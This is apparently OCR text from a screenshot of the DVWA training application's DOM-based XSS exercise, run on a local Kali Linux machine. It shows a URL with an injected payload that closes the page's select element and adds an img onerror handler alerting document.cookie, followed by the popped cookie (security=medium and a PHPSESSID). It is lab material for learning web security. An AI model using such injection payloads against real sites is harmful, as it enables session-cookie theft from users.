 Vulnerability: DOM Base
Index of /DVWA/hackable/u
localhost/DVWA/vulnerabilities/xss_d/?default=English</option></select><img src=/ onerror=alert(document.cookie)>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
security=medium; PHPSESSID=l8geoovfn84aiac4jb85f6iglv
OK